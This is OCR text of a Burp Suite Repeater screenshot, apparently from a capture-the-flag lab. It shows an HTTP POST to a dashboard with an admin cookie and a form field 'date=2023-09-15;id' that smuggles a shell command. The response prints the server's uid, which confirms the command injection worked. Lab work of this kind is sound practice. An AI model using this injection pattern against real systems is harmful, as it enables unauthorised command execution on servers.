 Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer
1 × +
Send Cancel < ▾ > ▾
Request
Pretty Raw Hex \n
1 POST /dashboard HTTP/1.1
2 Host: 10.10.11.8:5000
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 18
9 Origin: http://10.10.11.8:5000
10 Connection: close
11 Referer: http://10.10.11.8:5000/dashboard
12 Cookie: is_admin=ImFkbWluIg.dmzDkZNEm6CK0oyL1fbM-SnXpH0
13 Upgrade-Insecure-Requests: 1
14
15 date=2023-09-15;id
? Search 0 highlights
Response
Pretty Raw Hex Render \n
Administrator Dashboard
Generate a website health report:
Select Date:
09/15/2023
Generate Report
Systems are up and running! uid=1000(dvir) gid=1000(dvir) groups=1000(dvir),100(users)